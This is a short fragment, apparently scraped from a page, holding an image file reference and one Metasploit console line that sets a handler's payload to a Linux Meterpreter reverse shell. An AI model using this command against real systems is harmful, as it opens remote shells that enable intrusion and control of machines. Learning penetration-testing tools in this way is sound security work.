 msf exploit (handler) > set payload linux/x86/meterpreter/reverse_shell